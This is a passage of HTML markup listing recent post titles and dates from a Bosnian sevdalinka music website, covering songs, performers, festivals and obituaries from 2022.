aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gledali se Mujo i Nizama &#8211; Emina Zečaj</span> <span class="post-date">21/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke &#8211; Otvorene prijave</span> <span class="post-date">05/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/amira-medunjanin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amira Medunjanin &#8211; Sevdahlije, novi izvođači sevdalinke (2)</span> <span class="post-date">04/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/salko-se-vija-previja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Salko se vija previja</span> <span class="post-date">29/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/iman-pasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Iman Pašić &#8211; Mila majko šalji me na vodu (VIDEO)</span> <span class="post-date">28/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdah-fest/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">8. i 9. avgusta 28. Internacionalni “Festival ljubavi” – Sevdah fest i Festival narodne muzike Bihać 2022.</span> <span class="post-date">27/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/rumena-mi-ruza-procvala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rumena mi ruža procvala &#8211; Munevera Zonić 4</span> <span class="post-date">22/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi-pala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Kiša bi pala, pasti ne može” &#8211; priča o pjesmi</span> <span class="post-date">17/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko-pod-brdom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Fahrudin Bajrić</span> <span class="post-date">13/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Sinoć dođe tuđe momče</span> <span class="post-date">06/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/ilidza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko je na festivalu &#8220;Ilidža &#8217;69&#8221; najviše profitirao a da nagradu nije osvojio?</span> <span class="post-date">02/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/sejo-pitic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejo Pitić &#8211; doajen sevdalinke, objavio album kojim obilježava 60. godina umjetničkog rada</span> <span class="post-date">01/07/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dilbere &#8211; Haris Sefer</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Nermina Sinanagić</span> <span class="post-date">27/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/lov-lovio-muharem/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lov lovio Muharem &#8211; Meho Puzić</span> <span class="post-date">21/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/trenbolon/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Trenbolon je jedan od najmoćnijih steroida za izgradnju mišićne mase</span> <span class="post-date">17/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/poezija-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Poezija sevdaha” &#8211; Predstavljena u Tuzli (10.6.2022 g.)</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dvore-gradi-komadina-mujo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dvore gradi Komadina Mujo</span> <span class="post-date">11/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/dragisa-nedovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dragiša Nedović iz Kragujevca &#8211; Autor je sevdalinki koje svi volimo</span> <span class="post-date">10/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/latif-mocevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Moćević predstavlja &#8211; &#8220;Vrtovi sevdaha&#8221;</span> <span class="post-date">05/06/2022</span></span></a></li><li ><a href="https://sevdah.tv/na-put-se-spremam/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Na put se spremam &#8211; Nedžad Imamović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span 